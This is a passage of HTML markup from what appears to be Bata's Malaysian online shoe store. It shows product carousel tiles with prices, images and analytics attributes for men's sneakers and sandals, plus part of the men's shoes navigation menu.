                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426005"
        data-analytics-product-id="521D_2024_8426005"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html"
        aria-labelledby="brand-521D_2024_8426005 product-521D_2024_8426005-name product-521D_2024_8426005-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426005-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426005-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426005"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8426005"
    data-dimension1="521D_068420053501M"
    data-dimension2="8426005"
    data-dimension3="521D_2024_8426005"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your running experience with POWER MEN SNEAKERS, the ultimate choice for the active man. Designed for performance, these sneakers feature a breathable mesh upper that keeps your feet cool during intense workouts. The lightweight Phylon outsole provides exceptional cushioning and support, ensuring every step is comfortable. With a stylish design that transitions effortlessly from the gym to the street, POWER MEN SNEAKERS are perfect for those who value both functionality and fashion. Step up your game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420053501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8289267">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289267">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289267"
        data-analytics-product-id="521D_2025_8289267"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html"
        aria-labelledby="brand-521D_2025_8289267 product-521D_2025_8289267-name product-521D_2025_8289267-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289267-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289267-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289267"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8289267"
    data-dimension1="521D_068282673509M"
    data-dimension2="8289267"
    data-dimension3="521D_2025_8289267"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for comfort and style. Crafted with a breathable textile upper and a lightweight mesh lining, these sneakers ensure your feet stay cool during any activity. The durable Phylon outsole provides excellent traction and support, making them perfect for everyday wear or casual outings. Embrace the perfect blend of functionality and fashion with POWER MEN SNEAKERS, your go-to choice for athletic footwear. Step confidently into your day!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282673509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8409028">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" aria-label="WEINBRENNER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd292c342/images/tile/8409028_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="WEINBRENNER MEN SANDALS"
        title="WEINBRENNER MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8409028">
        WEINBRENNER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8409028"
        data-analytics-product-id="521D_2023_8409028"
        href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html"
        aria-labelledby="brand-521D_2023_8409028 product-521D_2023_8409028-name product-521D_2023_8409028-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8409028-name">
            WEINBRENNER MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_8409028-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8409028"
    data-name="WEINBRENNER MEN SANDALS"
    data-id="521D_2023_8409028"
    data-dimension1="521D_088400280416M"
    data-dimension2="8409028"
    data-dimension3="521D_2023_8409028"
    data-price="139.00"
    data-brand="WEINBRENNER"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Discover the ultimate blend of comfort and style with WEINBRENNER MEN SANDALS. Crafted for the modern man, these sandals feature a durable PU synthetic upper that offers a sleek look while ensuring breathability with a soft mesh lining. The robust rubber outsole provides excellent traction, making them perfect for any free-time adventure. Whether you're at the beach or exploring the city, these sandals will keep your feet comfortable and stylish all day long. Elevate your casual footwear collection today!"
    data-producturl="https://www.bata.com/my/weinbrenner-men-sandals-521D_088400280416M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/shoes/" data-menu-index="2" data-menu-selection="Men's Shoes" aria-label="Men's Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Men's Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/formal/" aria-label="Formal">
                <span class="cc-menu__thirdLevel__title">Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/casual/" aria-label="Casual">
                <span class="cc-menu__thirdLevel__title">Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sport/" aria-label="Sport">
                <span class="cc-menu__thirdLevel__title">Sport</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/moccasins/" aria-label="Moccasins">
                <span class="cc-menu__thirdLevel__title">Moccasins</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/shoes/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8616261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=960 960w, 